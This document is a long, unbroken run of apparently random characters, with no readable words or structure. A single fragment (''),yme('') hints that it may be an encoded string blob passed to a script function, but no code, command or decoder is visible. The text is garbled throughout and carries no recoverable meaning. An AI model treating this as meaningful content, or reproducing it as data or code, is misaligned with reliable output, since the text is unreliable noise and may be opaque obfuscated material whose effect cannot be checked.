RZRrtmDxF;ghF\/.< .. rmzo.RVExscFZ8E!yrygZ.jC.grQgs..r.pDCs%grZxtSwgzZ#0r3FoFoyVu0.EIZ.EirD QriQ3VZQrD.....N z.rrlQp*\/ikxgn{grZ.Bsr.bI0.Zmsg%dr..g.F$.EF.jFhAVZ5M7x.FwVw9g1.CuCRrDgS.cXVEQigr.iZ.rEpQr4.nv8QEByrc$t.RnEwirEp.N.?VQ\/oQMDNgD=zuQk"R-RMwvFiFvx!ETFrSz.\/.w(+o5V%h.cV.FrSRE\'8Er irc+. N EwR.VMr.!ZQwyZ.ki.r "ERh#.Zo.rsgEI,SRr.i2.hgrnhFgMF.B..50.IVo.sxRRhj.pRsfVSSmDRr.Fkw4VmI.ZhQqxnwiVqrgCi .U6CmzszVsRQ2e5z-V.nghFpS.y.oQRSsZFV.k.Rwhgr0ZZD.R&RRiR..IwhI.mhR% ZCon. exw}gr.N1QV.y.FCrDZ#46hEn.ZiRKZF2zrg3aQZ.p.QrIi.6.5.".Z.ls.RSsKz\/VMwVZoVH6.VtRzhgNRfT.R%N!Zt<FZa@.wi.hhomrF FcsovF*V8F.jkIxvM4 IF.CZ(irx6mgerQCZxrN.F.ZCIV..f\'ZgI.CZkz.BI.rSw2sxVsbrMgy%.z&mQ.VFVh1jtzRQMB.FQZ4.|6VR.ir.SVTCRwzCg"ZTgsVi.gf84nt x?hZrRcItzI.FQh VyIBZNRMIc DaEVMRZ.rgd\\c@QE.0.VSN8IpqQ3I8i0tINsgj8iQ@IZF\/6.gEQh..iZQD..Fg..iIIy<lI%.wl-QF.4gsR9agEtZZtvFF ZrQ.hgFZ nrfDkj\'iFR.I FFcrhhnQ2wCIQZ}ZFtZq3NgV7prEiVRF|Br\\RQRhEVVV.VS.rjVFzFZsqINV.R.V.FrKXg.01Ur\/\/ RCCC.m.B$CS".N3ht.hRwkg!sohzVHmA.qngMFZs0.gDprrr ooFfVga!qyZZcuhaoZIrZ^karREZ.C<R\/Z QrCZRQiEV.&ViD<SEysrw8EisVE.t`0hQoeCZit.gNQSQZr.4..wgpF.g._arZitG...F.hhZ}zI.yQzgAQ\\Dg..\'{ig}CpZzo\/ VKCRyMi&op.Vx9sVd.Ez.Il2ZgRt1*ZR.rSDNCIT2V.}@0drC.0.rR.EI>cn.TRrC0Mu4rrQglVRer@R.rZIFF3grpsb\/FoFnN.F%H.MV\/hFO%scRp.y.h..rQ.Q MhQ{.fR.rRr.. Qhy.RRQ QrwfdQctZ+8Iaxk;lN9Mhw\\.RQoh"aoh4ZfqRlEnFkTr mFrgImE.tDyV6!sjE...z=FCw.eVcgcFjrr.?S..0!.}vEI.BoI,wh#y.0tsZ#rgRiSCmgxV.R9..VmC Lh.CgVrhI4@hS8Z|.zCwj47mqh.qmD fp\/\/R.r?fS[DZCy.F,..ghqgE2n7r.R,r.rhD:.FEg*Chp.zFVKRR!iVszyhFds;.QwN\/.UrIkf[EE1- NR.Qg.y<QlR8jgwIryE\/2.MIR3tNRrqEVd.DtE}.j8.Fw+n.FZ.ajF|sgZ4.R.ckD)+y+7uyDo9EjW\/Fr. ZrRiE2i&Vsrv.SZ .=r\/%ZZwz.0.xks^rIRIspHgRQtCCZ5gEmFIvEE.FI.drR30nswbVaECLsVhxZkpg..s(sICEIgdM.g ghV m..EVH.0r.x.w[DksEj.RZZ?RCg0EChMatz.QNvQg\'\'.9S=Rasts.S.Cn.r8E.w.FDoQmVHCislshgm.gSw2\/Vy yq.\/kM0D..#ooj0$psh.#iVwh$^.V<9.&yUr,QFzrR,yr9! r2shCv.C4g2CEZkggIIz.ohc.V*tE0."oh.Svgq.tZ!hSmDF. V8N0IVrI.NM]FshI.r..DFgo".DzxbNDVE.=b.rg.gQ8.R.gstF,hE:IZZrm.5i kFNI\/SFybVS8pFIISZ.jw$toZ.oDR.sCrFrFR.nsj.f.gZ)1.\/gsf.w0xw.... .rtkkgnr.\'r\/RFDx.wRrrrRIZF4r .,R{.sz.oDSryi&l=ogIr."0.gr..CW{?.IV!DF\/hgDeDMCorI$cDD.ci.coxwkVcIrCEQh.*DR.ss..$]D9t(lsV2.gogVgVg\/Zii0FD>pCuxh2.T8tZq.F.6rn.ECC..tXV.lhRZr0ZICroEsl4d0r.ijchnVs.yV.siZoIM.hIriC Z\'0drC%.Q2uCQrdRg\/..zCEgrq.VRCyfI.zr8gR.CrI7.CrDcQOhRlZ.jrk..iVhVC >tz.gZiCnZ.wI .. uQ}jswQjIsyCQII7gDvq4sVh8hFCE..doDdoV.s.kw.,.rRES.og.VIR.DVsQFC8.fQr8ihoj..xRZ+ RgwThRCWs&wsMyV8r.ywRy.crIgZm86caURsh +..n.rrI.%QrgRM@)0F$CZ..MwMUBsjz=x9ah.hVgVvM.g)Ur7I!.-ZZ6C&$Cw^N..h>NHR,-jR.m..hhaktJQ.4VC!V.CS.yET.kDVQ.qro53oDn. l&VkRrVD..Kfj5f3wg3VChN.aD*gZCI\/VIIjjFFE@8.Q9wQDDp+.0=.Qr.0Ia;Zc.Es.n.QZthZIZQ!.sR-q.!`.rxr.g.0txClg9+VscqrT0CDcE(oRb&oRCRSFIIwV.CQ.sE..RHV.Sh..3rV0viksEV6p0C|h Q2IRsnS0pVtQTR Fh.ir.CjCA.EhQDIrw9psIwtCzfF%M|;wor...{.iSEgREFi]ENgSREiSr.R\/$V6wrr2.RIr.k.0\'hhyyIcr,.tZ.11iA.Njrg=ZFgpwczsRYiQnt.aiVpyV SFhriFmQogSdZ,k.F.VciMt8gZi.g.er0}Ctg.cZtNNr.RV.&r8|r.VIjjVxD,`182EEiC.,lNq &M."_sDt.ZNsZx.EQ6.IWR8wx\/h.sNVhws"F..wP.RB7gR!Z.kQDcbEgLtkkIfRhVXIQc.SR .QcQ0l.rQ8.:sk.ihrcD..V.2c.rVri3..H.okk.hxII>..kFVrQ}qINx(QpcV5pMTRM.SMZVnnVHkvx4CMi+CcAI.dE.!0...MrzIR0.yIikIYp.8h0QtC.0in3YIQotZ.*3 d0Ungg"CoI..zgim.hQZ8+r.QxnMVIY|g.zr4yRQoCVZQQkFIyMb.r"vYni.tbQFjZC\'>yZgh.k.R.isyFs.eMhp.hhhV.zUFFzhrI.r SV ZNVf h.sZ.4rsIj wX 7.QVFEf8hDjVCrr%oQrQF.s"VsgwVQr2oy.vLZVRER.g.$Bff[RF.hsg&0z0h..CiTQR ,ZjlCs9tCRVVeBhFyRKzkRpZRgrIFZ-.tI.5fQZ\\ZnlC.IErhr.s-Rih"hThMqtloTwn:rDF.LrQr.w:xDkjIwsNi.hVcZnZ-Q.rhggZZFZwIEsCV ZQFxq\/.2Is"3ZE4EgikF)V.RsgzCF.lR4lfTcr.D.Vy03\'p.ZM0dBVQ`wR r.Ix*IZmrsR%rgp.rur 42sV.oIQn4or2TCRrcMgyFpnt E.EC.xFrDEqrQ.N5II:rF.ywCC` igyHzpcsap.QaN.glQmhZ&gxo"w:zE.w..ZQ.. . mD9<..rvZgIMYy.I=IIMj)qVg0.l0.phMP.kIV.honFyk1S*&VFzV3RZZ1FCDEYFMEiagI.Q.IC.Q.\'zzjs.DDIxn..hC8y.W`Q>rMVrq0Sz(. hrhMr.gwVwjhor.CF0.3Qkg8FmFrN.jg%.2iQC+RgD5. ZEg9rQrAK.yCkQV2.FttwjRFrScyxFFgksQwamrmgSE!.ZzrKQAR+r8..ZaIr@g24.shMCww.kVsZwI5nIC.QVsF+ZVrrTr.gE.i:Z!yRQrFnhtZ.II .ZCoM.s!CR.QZ.tN(V+qi2.s0EVzn..VIx.ogDryzFRzjlZigyVF t2MqY&VssaR6k|E.IujIg.iN9.k. 1INErZZjnZECRhEgiQCt?yr+jV0sqyphF.ctr.E\/Ck Q.h.zgtZmpkZ-pieIfg*zcsQJVe )F3i>slcy8hF-Ma.Q$QZ#ZXFjcrydk.cF=qVCiUI. w.Z.xg4hDEV 0mCp.i(-TZn.t.to0..!MID..oh.5  pZNrZq.lQ9N.R_Fv.gCq0SD9s6s g9whkr8RIgrRm.5Qrwgwp.qFrIrsrzygT0Vr8FD.rnrm}NTCV9..dh.adVtFM,F83tQi)mCVDVVx.RhR.dqkCuRZs.cQr rw.xNkI.s]yxV5Q wr.F.QQEi;F.8rnnRQZgRgFEfjIg.CjyQ4srQj.SIx.hh.Fnk.YohiSrVs..R.S..c..dszYgQ.sERwqq...FMV0.AqYhZi.BQa.ed}CQE.jx CmCsrw#Q8E kz+3.Z.Zu@ZzwFs*wEVnN6Qn.RRU.Ih1EZyVD`R-5wQln..1DRgRC.DC:Ce.DZ"D-yRIQ7Nr.Rx.kFa2ghRyZgqgZFq0I"juZ4n]kZZVC+.loVzQ..kEF.ot=RjhhDwQ;.R.Z0]MI(DZ..QsT..xCpoxCv".ExQNx{qg.....GDIRwztrBqV8Vkr8vy.zsF#57F.Zzp.9ri+wZHi.mV\\Fzhn.VIpm.jyQIwN\/sLs4R.Z;D.8)ECrboMQ.\'dI,5rV Eq4Chz f\/aN.s"NMr.MV7$hafc.CvZQ}r9iV0LIi.mV.!CZFIZsV..yDC.rj....Z1V.*ZrCaZr.. SFsMZ=FzpVoQ&\/pDrRF#!xhI@VC|p.MrN.tV..hnz1ry..h ws.gy2R0rbEC.gwECtIQgVIDTs1or.p0ngNWwRh..n.mnaZZQc.zjiF.C\'\/II.gyDC.E...tt.gyggCa M3ZVIkQsQNV]dM.S\/Q.DqgSsfpD5F.<0ZRQD{No.\/.yi Z4sZ0CMs qqp.)w5\/hRh;2NrRoRVVVhr0bNutk.j..S0FVQC\/RgiFZr.EwR7GRr1IQ%ZF.+iEqrEQ.\'Q$Cy.Ihm.huaZ QVIDE.C@suE.ycVvtg..CI*bCEF..oeMjm<.QEN.rNRRntEV"4.coB(m. .h.]8R.2.FmCwr.ErRnmZcN4 .rrrijQ4&hNEQ IVw.cDsOk.wx.qcCDDCt.ZkQ..3.93Vr.hh.C5.CZDyfpdDg.D.r,.^"I.Cww...ZvQ.CsyIqbE7..p6ZkNkRQEsclrZhpVg2.QwC.]sRRq.&.Emc.nl&ICyn7q?..px*Z lrcj.yZ.DNNZo18ZhQSwkF.sRzIQr38IGFs%oj.xRCrsxZFQ.lFIr0Dsr3Iykj[igrnNM Qgg70\/VVl.NFzRQyhQE...$x.RtCSRV}F#FRZqnv.xy.rEgdrEVn.QQ1..7F4NCFis0s[.BRFn0.Hih0VswFQ0JC"l..rSsFFF4RyV0rV6.D.DV.DDtJDEV&lgS\/.rdxxcVRwRIRQIQZSC$giDF..sr4.w..Z.a-rgQNzkdIQIwrZ.gNo.o.n{V5h.gxVIIR8w.I.d..YFp.cixRirMs.\'r fQ.ZFNi.nJfMJErpI[2sw+\/.M\/RF!gZPVIIZMV..ysOr.NrI3t8QgsE.Fkr8ChEV].oDQiZFV4\/7k.9Sm2QchDmVVQ4EZ\'n glCr.I\/jhP;syhnSbVI.yrn46.Dig.rEcrU\/`VgQsz .gz."RR.IsR\/"csWZ.wzQ.a-0xhil60n%4rfwg2AZcCEtrg.gZC?rEoZ?rZ.rr8wk2iN0h.g.sFnRikAi4rg\'.oCgZV&.gCd*ESD]Q2gr2.Vby IVC Z`IQ cis<R&Ff. d.QzaZZPRRgjxg.EIxRDor.FZojVtVnE.Z59.Csh 1VrC KS..VC0IB! ...g+.lCR0rI1ywgr..sblr..Rg3wsMgCVs.syp9IRD.):mgh)j9.s.rEuwrErEx0QQRV{lj9hZthhaos .<Y\/EZRd\'..yV3Nj4.z.khsoQ21 F5ywsZV".Q IRC..!g. IrRtZVt3I5I.w.Q.3a.xFmIlr:.E...\/Es.v,AQ.f.V\/hTI RV38.)DE..F.Z\/Ur.lhGgoM.Qp8Z ww.aRlFr Fv\\*U.wV%S.4(g9Q.iZrECorh2ZhgRbytZr.rCi.apqF%nv5.VrzEzssk.NI.VE1r5.|xpmrI.rEIZc.rfD6g\'5KVXMIE .dgwrr%rmID\\.wIQ2. s;IrRZh rg Qw..yI IVbFrS .D"FAb. EE$.srZRooR.AKQZrsdlIZ. sDEzhMgik2.gSExC-h.gnR.gDx8bs<gQwyyh+gzk1kmIz.ygK5VCr%RhCZ.Rpwx.Q \/z1.ZvIZiM1grQFqZ QRfm RkINCh qyNpqNCZQDr. yI\\F..tt@o..Q.hMit&wrw.9..kj.5Swh}5V... hV{]r nVyCu0SqQqZo 8QVt..V.&%rrg.air`V.tq. yr.pI\/ BVdRq. trFRS.y.X4.yx,8SRZTyDR...Sg 2C CThISRk.F sNtRF4\/qgFI9IE\/sZZo3I,.n.CZDF.gIQwsga.rCr.IyyE.Z.F o4cmqVtC...2Vy.se.tEs\'T.Qg% oZg.riIw\/ICivsQF,kIC2VVo)..itxhCg5onRNVrr4.y*FRVlSCy t.6!Z.D2.Z8EZChDSpzc hr.QE3tlZ.2CNg3.sxI4y|xmRot..grXIrwVpStg.ZM.ot.@QrH.Vz.7garI.r!VCpVI+;rtoMwsNoVQgI...r. XxZ.QnF.p.ICrzEC. u\/Z ZE 8giF VI1Zr0whSrvxQy EsUkawgyk.5.I=Fhga.7c. C`RhCh.Z.wrnRR.2,.S Z.oIqEb \/.ropkyaZz.os+6LrN.IwxR..MgVF,,8j ht!iwZ.sBz. n.V.j q.nw .RV\/.pgo...YVsh.MgRIVC .rj0xFQQ .srF.9CCVEhQ8g0Zjc..IRC.NQ.oV.g.E7.xZEIom.cgEswKZrzM.rrkZIrj,Z+ZsCg.TEQV?hy[VeWs.s.E.FfIriFQ.nVZr$|+F3RQ.tQIFI.kx.RlI8wShn;x.VgQZnF IsI i.lR!=Nj o4.jZRZ iNIxQICR..dj!Rp ..tkqn.@ScgslFr jEZC. w.i Dhh+\/M=i.tVi .RSkIQIsVr8Cge8fhh.zR.{s Vg. !M74gS$ I rF0e.rZr4rxyCyrshgx.5.r1unCR.w lL0Im.hCjtg.rno.uRRshsyme6 yVa,jd .I..F8rir8IM.i.o.DhRRR F\'V er.. .A)I.J6IVr8C(iwF,VFxF.ug.EIQPQirnwm.tBigis.DN.fQVgRw:yS @6gRmyIMyDoswV0VZ.I...rF 4 Fkc.i0.w.sfK_chZVCrMi.(.AjiIgrEI)q...!gnnia 0c1Rz.VFS1gT.(ZoA3QisM."3rnVgShZExhC$gF r<Ig6 8vs}eVIgVRC.4 FFpx p5EsR5oF.RB y455wr.kg.VrzZhI\\.wpiD}F.g\'gs .m\'QFp.z.fVsklaDqI3EF.]aiQ*d%g.rrIsnr5Vrxy n.F\'yQIrg.i0jCCo.gEt4QMz.yg3g.IIF@izhvgRV#r .8M0Z.s`Z Qt.Fwx.FIcRw. I\/.Fj y7k IhRhrFEt[VO.F.SQcVZrEyrxz#. Rl. r&.x hiOr6gZiMZZCgd Q wD. ..0.R.IhIZQ IgyyDC.rsDkr d.S!ZIii8wyQq.V.sR qRQQ.R699.Fz.eF.QVG5T.iVw 0C. MtbkRD7\/hC.qrtsrI.V. ssCFC1kICmShEs .E..N wM.qz z.hh.pg8SpvzrhFFsiZ NR0RV 4sVwZsRFZ RZjs. Mgw.o zLIjr K.whoFkD.hQO.oogw.5401!:9CVp7i\/zS gwwE7rqk*.rV=0>mqIRISQ.gaFR r.Z..xQ.y.wC0y. CZ*.sEiVwC.VhglrqiIwTR. ...t\' .sRQs rCzIV RPkrVSVV..w .cV.Ir<hoIDV<gc?NdvDBVI.HlE .Q\/ osfrn aSH T I slQpV 8yDZrjkT.Zn RQklCq.VV2h.MQI.yM..MQtVt-ElZ.Frwr.mMfFCcTjb.FZ.5.V.nZw.FuCE.EgeF..VRr vV.rhIr .6w.&\/s8zINnICnDNCzr.rV}BtkzgA0gogRozrMwzh..M |Mh7sj.= R.jEE.yz.QVs4hrVi5. .ssrbmZC. .8IVzrRjoWkE.sCsssIV..kSE.rRVVKox.5.rrVQzQ.ERNp.R 0hRZ ER02@Eq>hwrrIg FC ftzo.s8.EgzM.IgxwiFnMD1RIZr.d=slKDsyh.,0i4CREgwrg.0 ECQCR..Va^wrozVC.is'),yme('.n54+..\/src.uIaVrrvqr.V.g7art.k.|irMVSnhIe.0V6g=rE4.rCgQ8Qm.gkiDQ.SDC.E.B4s.e3..`V&4!..rZjrEV.yg.*gQZq0RVZrZrNVr2.gfD,qjiS.vn.nNksI_gs]=ZsExZMa@I0QZ.QqZIiwrBZBZhC.Q.Qy5zc2 w"Q&DC<C.Ir.z\\zcCrZlykmgwdnwEQVC0Mrrrgr.Qh.rVsVcV8hQqi".ZwIrj0..Q.4.*..rCQ?07nz0hcnsQQcCmlh; EF.tEgV^hDrIh0.v\/V\\.x..Vs\'s<Z3oV8.9xr..V.ZrQwcs.gQ.D4IEs\/8Qr.M!.hs$iCr=6..xn>qMVtQ.iZDsIQw.sr.4`Qs<r..4rZ2gtrgw\/s..0EhSCDV..VZDmrQCizaZ8wh8"wk2rVM:..yh..\/txg.rwDR.Igstp..8ynhE.hwQrI\/.=C q\/w\/w9gQQji rnw.7NZ.VoIks\/&QsVsZQZrVmi.Zb.r\/r9I.Z2.C.E.a .pjrwQrpQiUE.hrCy\'8SpkIh:p4.4rC,ZImCnr.r>.Sg6".0rpZV9QrsC ..v..D\/uarZC.jrE.Q.M7IVrf.wqII7\/ugr.QxZw.*TQ..r\/VcQ0w.rQrQr.Z8EaEQrVAZ1oZG.g.5Z..0jc0Ns=rZpI\/y.\/rs QUC.Vc88E\/rVQhaapZEr.thZ.r1gZvQsVi8wFyrGH\/m.\/Dgzh.DZrr.ngoNEaqrNQC09s.xIZrraj{ItQ<I I\'.Z\/QsyaChmwi.hQoso}0Qq>I..Ss.r8w.F)brpIVS4.rN60.IC4r4QZbN.Dq..Q.l#..<.:rd.EdvrrdheV5..ryw.0y.VZ.sxQrgIoh\/\/M5QChjligVgZ>.rFl8h.6:yQ.@r.w. Zr.gNhch!\/V.srs(.6E4%mtVFr.QMgs.VDIyg0:?.0.U.X..MT.s rQ}sB!40\/!ChrJIrEgIM.rI@.VCptMVZgyMT\/g0QCQwEp9NgZ..ZZ.IE7yt.4fSZV."ISo=..Z.ho4guZ8EZQC..rCgIQ.S..<hsVZMkCno9o..8uZrIZjV|rhgh.jksr7.ZIVkgVCh....VQ77ErgDDZCggSiZVg8\/Cd.V.@r+Q94.V n..NN=sZ.rV76.I.DhK4rQaV$$.QZKsZZIVkVs..Q.V71E1(rh.Ch7.2IcerCy.;1E.Zrori.ZVg C.r\/9hwNCQ.@1tHKsziw8Iq.VET1:G..hZ..QEo%r2.I6>9.3q.tVQI(gQ}iGIDVlw.\/.\/4A.gjV.odgDVI?krIgq.V+Qr9.wVYr.ZS.QQg8 sZ.laZCmwFJ0.VEQ.8 Ssu.s4.E.ZQ.\\1rm.&ssa5QIr.ZsrCZwhrzNi"\/\/ZV.QMVV.QErQ. .VEr|wZ.C9QQQxSj$rr.5l=QnzFr&IWZEghTkz1.;aZQV1Z^c^s\/TMo MoZ.ZoriQ8%v..CrQ.V.s.h.gxVZsoKVtw.rTjJYYZCZr%l7Q9rZ.0NDr.CsV,w0+IrV.c.byr..;Q.cZ.g"kWt7g&ZZtslgrcr\/k.SV.6r.Z.hrC.pZ+.gh3Cy..IErV.iQ^<\/gQg\/qsZE9..g.SQt.QINmmhl7oQ0.x.4ZC+F.NCrsZ6CZgar1CZ3vr.+s\\6Gm.qsQ.8..rD.tgK@fQsZQI..hip sVZ.QrhrkZiQ..mQtQyswVrQI.>j.iD.Krnh4m\/,7w.o..;.Q\/DZhr.CtZhI8V..k.Nm.9\/r.zNmg5sZem.QE\/QV.Qg.vVyVVQrwA<gq9m.las.c...:zqh1.I.vIe."kos9VDEQI4zVVz8.QlZeSm@EQ6EEIst.4hn.gyGrOhCQ.Zsr.sZ..rIi4.r..sV4Q.hVr..r<Lr2Q.nswih\\t5IsrVrg1.i>EQsZsdZZTZIV\'rC5!\/D}i.yx\/..ID.j"3Cg.]\/V.fV.ZnIxX.Z.9qx.\/mQZ8Q.vyrVVBVZZg.anQS.Pnj ZhthVr.gK.CE.kr.QmZzQ.V.Qoc!4.C3V.s.UZZ=.7.pQg6\/ r9Zws38DZxT.mu.zg.ZCC\'Z...8:QVhgl.NV..JDg4h0.gNG.rq.Vc.\/<HDrsV.waQrCaiZs.?4tCkqIwMMCC.55sDDstrDsr.Qsf.E6g\/.0.#0Dpo..QZDC.oVQ.iGpaQoCigIr5w.ihrleZw..5Ctt.ZNU(0oyC<w.snQ9jrs=.V=qyDEZs.smCEo]AhasQso&Qm"4s!QhryE.7 gQrQgE"Z ..VtV.r>r.VV..VA 5E=rCrrQsQ.hTA.Ij=4krIDr..wwlhQZj.hv.mqVogor$DEai.zQ.Zq7...rrsZ.ZQhcZ<rtrZ.NZrC2IJE..oDE.1QM.yZhQV2 y8TQIQlwrIC.z.r.!.!g"Ay.ZIE..gQvVrY.Q.j6rnDDVg.i..o.IZwhk.eQ.EQQhw.....JYQ.4. V?} .fc]r+9JZVhQI.(.EwsZCQDId.. .c297VZ.9w.fQEE9cQoQVfr.w1Q..DZ1IQrw.osZZp.NbNSq.y0....rrVy.Vq6.NIrCDlCyqnx7.i#.wrSZCZqVQ>w.Z.IEro.Q.Q7CySZE j.wQ..I5sV1.QqM.ajZ_E2..tV8Qrj.dI.I.Zg:D5sQnDg\/uQw.IZEsb.VQZ.aV.q1.V n.V80.I.SjmnsQyVs.llI\/hjQgu.V. hssV.x.uZC\/rYsVrZ!o..rr.\/x[Cg6Cqrg@\/CmyC.VVriVaE.SgNDdQcJE.o.9jIskQNCEsQm]Sjs.rIovirSuDZ..o.2..ZrwEhwu.k..pIrMDyEls.QZViCZ8h.h.gsQ.S.Zyo;1mn.Is(C.ssQQCT.CQ{..eQshINZ+.rrdgmr\\rM3tD\/_hh3mQVils.=s.1EQrVp.h Zx.vE1r=Z?khQ.ZI.hrMwIg.Q.ggIV0I@I6.h qQZdrZ.VtQEZqqV.M.\\NrC.\/g Iy.QjVq..k..hr8or\/QZNjr5ZZ7rQZ..D.Qu..gsn.V!\/sq.hQsg.rrsbhZybVxriZ!sunVx;0.9tC00 h.mSVgr3.VV.slCi.Z4Z3gZZ.C.a+gh.k.rZ&QuZVVtI.crE.?qrEshCQZnvZDZV.V0k>0Qis z.FZ.6.QiQvsQqshVZq.QI4cs?1x.g.C!18.bsrhIQSQrCZZoip.w.9n.Q0gZ>.gwIIVZQ3rEnV...Qg4d0rYtk.Erwr.ZhsoCEho+..29V4.Z(q!:S1gQI.dwE..ZQ5o.NZZ.{sr..rQ}.Vz.c4  .0t..y.r.oQQghwytc.d..Ch^QvgDIQrD3Cg_lsZQrEwq$VrVZ91CEs. I.-im.hVss2rQyr\/.mor.#itZ%.lVbCNRc]0ZIsg.rV.d8..rECVyCrBE1\/.0q gMZB\/L."4.EQrVs.as4qrkV.QZIKSw..T.4MZo4DMrVg.Z.\/VZ00E.DQri.MQIISV..CZs.VqVI.\/QwrU8V..D"HIsw.rk2N1Dw VKv..TS3..ErCrs0QcZ.QqQ.Vg_4pC7Qjpr=s.0Z.Vh.bVgjtV.oCt.&Ior.5jrS. fJ\/g5D\/ s4rr\/rZZwVt Q5V.43.wVakrscQ.rCZ.xCiRo.t.I.Z{D\'PE\'Q.6.4NnDZIgS2S.o..\/\/1.g>hqprn.CgrmrgQZ78ii.r.Vb.cr\/aZ"hrgn=.V9CQZwZVs.rj.osy.h.4rQM+V\/Za0Vwks.!V.].ssD.IiLNg\/Ef..VkSyrSIhiR#.9..Sg.a.qg.k..w0EshZZhigZn..HI.Ib\/xC0ZCrEl3pa@.0sh.rnU=r.aZoi9.Zl?V.prr5.m...EtQoVQVs.IhoQ=gr(nVkVr..D.DokIQrsthsZ.D.Q1Q.j .Z0Qr4rD`..Z.NVZ6>gm.ugqCVQE..2TErMZrgIhC.EiZND=Vh.QCDM.CQrQ]IrZrcbr.VG..V.HQQV.\/mTsz..Cg..Q.zN1o.Zim .5xZdg..r.Ql.Zbsj1QgI .r.Nq9CIh46=Vgs.s7r "r3LhIjsJV@Qoi0CCqItrnCI1qQwzr.Zw.h?arg\/hQpVr;Vr.rVsZrQr\/ LEM.5.i.VVtEa.TC#k?.0.m.DZDk.btM0D .mCZiiC\/DZwZ..Qs4bQrisV;oQEQg4p.Cg4QhVQ=gwbr.agrgQk.VR8r.wr.xouCV. 0yQiggy.g}QQdsr.n0.ZDZiriswh.g 7. IQ6DC.s\/kvQp\/+x."V=hr VsrVnr.rcr(.cQ.s.QV"CkI.csyfpsrk.\'UDaZVN6r.nZZIgnstz.HRq..rIQ2k..g.siDgi>DQZIh.6.}0IZo.oNogrZDrN..ZiEw..MsCDh.i. oiECr`nae.grdgj..q.Zg.^YC*CZrrZVrOarQjeECtV1Q.V.dQC.D.Z1.Z.SAs0VEQ.QZ,l\/iNQisD EM.SwVtE.m\/..&H.pE:Q.r9rpZs4EgZVZVDunyVpZrQrZqS.ZgMkrH:ZVm.#hi.qgZkrm4\/C..D..Tr.To.I.8Z0Crehr.HkrprNQ.tfnoGsni..IEh3ybsrnrSs r5VC\/+.nrIrzjqhrssV4V.kijEQV.s.hM.9QwpjgI.MSwQ.k^gr[.s.s..<\/4ms.%VE!4I.Q.w\/f4.Z..Vk9qhD...DuTR.V.ml.C+q.II?n.XrVi.EIr.VrVp.VgCV4CyShsZME.QrQVqV.W@s.srrg.h6$`GhsQ....,Vgt.sNz8\/.Dg:i.|{.rgSrZQ.khD...C?7.c_.QgrZMcQsoMrtPECgnim0Z.Z9n...tQsCIZ..NV.t.rI+hg1.ZsZqw..ZZgDpQr QEhDrEgNranvClDmVMDcXr.VM.sQ]ZrT8CZ_.o\/zQS.GVV?N#MVQrCrk5mw.GwVgto.rsSQVwQRo\/IIsh.QCD`7Qhg\/gg.nogVCQCy nzQtzV.BZQrIhhCsQ.Vu0rv5.EtgwskEny9n60jVGr#hD.os+8g\/p.iwgVI r$9gQVQp<.sz.VhkzhZSms...iZ{g7QQ.MEQ.l.aCpgr:.yZ.fDmEIsrrr..hVh{ ...m.Zn_5rr.kU7iVh>...6Et..q8qrqrgi`Grlrryabggw.Q9IY.h.Qg\/EE@byCC.m.]rDmuZj0IrkTN.\/gr.qgEGnCcwr89rnZg.C.txQQj.QZkm.rxVDI4M;.;@DICs\/.lw.Q.q rVQ.mi273qzZ.CZ.hk rZ\/ziv+.Mu}.CCa.fgo\/n8499Auy3uMh8r.rgAgcI8dM.BIZD.Z8\/g]"nhuF9\/rVzZ.0rVjrFc4ZrZ5s0rnS`rwiZZV= qsrEW7.r\/CQg4y6c.nVNV rhZV\/..y\/gZ.."g4Z.i.IVtg.:QV9.hI006IgEg5i.kI..DrEZr.ycg4=.ZriC.r!ZZjhSq3gsG. 5.\' 0;wIVZQbKirgq;zcx.ZZyrs5IZUE.bQhw;oM;C.r&r grZfsiQj.I.QDVhQ\'I+h)\/t2Q.q.E;C!roQg.aNgh.:\/rs.bnIMI[Yr\/so!rp_jhQI.sphZr\/V0."s.D:.&.sl.gjAGQEE4xrl.hn..i.q..osZDiIV0.jbZCZ.b1E5.\/k\/.CCCCqsI.ih.rE.MikZ.phr.h.3.hCg.sEkpgb.n.i.jZ0.oQdCDr9Ilr..gS?VDNn.i.s Il.Gj.rMEr)IhZbw\/j.v9Z.ItEr8IhIhr..CD.s.C7ss.QrrgtvQjx.G0 Zr.Qgg.EQ.tzEg.sCrgZZiwZissVi\/?.iE.rhZ7\/yI.nd.Si]]w5Q..lCQVDo$VC3.Mbm6r.6O .\/s.VDh8zVEIC.IImoNh9y3Qyr.ZQ.N2 wQE.IZz1lIirw.fCUZI.CEIi.Vgjs..ClZhiZk4wrN86hkgvQWzx.i.rjit.ipIgwZEZZQcD..#.mC.\/gZg\/)MqQE"IQZS..n8rrag..cE\'gI!D.wf.V8.gij.gCYr.?h.sr.Jw1r4ZQuDh.Qgrd.SZQ.bgnEg.98\/.ZE6Q.&ZVlz..VQe40o$ZfDk=rYZsIQ=SsnC!E\/hCrr..r:hor\'Q<Df.Zq.i#.CwZExp.ZgZ.a.QwZqrbZC2.rgtYr0VVZhouw8ZkcrmsIiEm%CohZiV9,rv.>SCr.srZ.sQQpZrr\/Z0SQZ..wnZssIEhrf1rZHrZE`.IQrCZNVQ OrZ53ZriZ.ZZ.IZQvh.Vp.V d5;nQ.Qgfi.rcZ0ZrVg?.ShcZ0D\/irr.NMI.V.E\/EE<.dsVH4rDr.g..D9Eq0-.oIQV..8.M.srrD.QoQ7p$r.V.CbQyrg.C]VQnrtzh4D.5r\/zrIh.8@xi5.N<sZ SZh.gzoCho1srQrQGQrVC.wC\/hQQ.0<ZZ4gwDIsZ.VsZkNW\/aV7.H.;glgEir.E.EZSZ9.Igs.fZQZgrrZV8DD..i#.jgZ+7.."rZyqv..wIEQZrrC.r(}WE.b9.sEQ.vZVw;wIVrI1r,.Q...pMKh<Qq7+\/mrZ..?smnk\/N.xyIhN..C.dQ.Df.9I.ZQopZ!rQZZsZ}r0.mh0\/hZS.EiI?SrIiIQxZ7wI.5g"C..m.iiI?.ShhQ7r.t8zrrxrs;Zw\'d7irDj5MQrQCADV\/E.3IG.ZrV!ZZQ.N|gQZkxrIig.r.|JV..rZg\/.ngs.7.9...30C9.x.o]..N)iZwpoVMqa\/Q.sr..rh.Cz8ZmNEiZQi... .vr.y<VgCir&r\/Vpkv.R.hZI..IZJhgV3g\/l9s0I0Cr0ZZy.nDCQgDt.huNrrVIaIDwQSqCZC hDQoQMsrZCZxZfj#NsrgQr0p.1Qta1Qiar.Q? 